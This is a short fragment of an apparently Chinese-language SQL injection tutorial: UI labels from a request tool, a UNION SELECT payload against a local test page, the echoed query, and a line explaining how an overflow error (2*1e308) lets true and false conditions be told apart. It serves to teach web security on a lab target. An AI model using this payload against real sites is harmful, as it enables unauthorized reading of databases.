 http://127.0.0.1/test/sqlT
+
GET
http://127.0.0.1/test/sqlTest.php?id=-1 union select 1,2,case when 2 like 1 then 0 else 2*1e308 end,4
Param
Authorization
Headers
Body
Pre-request Script
Tests
Type
No Auth
Body
Cookies
Headers (7)
Tests
Pretty
Raw
Preview
sql:select * from test where id = -1 union select 1,2,case when 2 like 1 then 0 else 2*1e308 end,4
安全先师
而错误的情况，除了打印的sql就没其他东西了，因为sql爆错了，这样我们就可以使用这个差异
性来进行注入